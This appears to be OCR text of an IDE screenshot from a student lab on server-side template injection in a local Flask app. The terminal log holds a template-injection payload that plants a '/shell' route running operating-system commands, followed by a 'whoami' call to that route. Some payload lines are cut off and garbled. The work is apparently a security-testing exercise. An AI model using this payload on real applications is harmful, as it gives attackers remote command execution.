 Project
main.py
Login.py
test.py
实验4 综合实践-学生版.py
work4.py
SSTI-Test.py
work4-1.py
Project C:\Users\24767\D
.pytest_cache
error_screenshot.png
Login.py
main.py
SSTI-Test.py
test.py
work4.py
work4-1.py
实验4 综合实践-学生版.p
1 from flask import Flask, request
2 from flask import render_template_string
3
4 app = Flask(__name__)
5
6
Terminal Local
self.socket.bind(self.server_address)
PermissionError: [WinError 10013] 以一种访问权限不允许的方式做了一个访问套接字的尝试。
PS C:\Users\24767\Desktop\work\软件测试\Project> python .\SSTI-Test.py
* Serving Flask app "SSTI-Test" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
127.0.0.1 - - [23/Apr/2025 15:20:12] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [23/Apr/2025 15:20:14] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [23/Apr/2025 15:20:57] "GET /test?param={{url_for.__globals__[%27__builtins__%27][%27eval%27](%22app.add_url_rule
7shell%27,%20lambda%20:__import__(%27os%27).popen(_request_ctx_stack.top.request.args.get(%27cmd%27,%20%27whoami%27)).read())%
stack%27:url_for.__globals__[%27_request_ctx_stack%27],%27app%27:url_for.__globals__[%27current_app%27]})}} HTTP/1.1" 200 -
127.0.0.1 - - [23/Apr/2025 15:21:25] "GET /shell?cmd=whoami HTTP/1.1" 200 -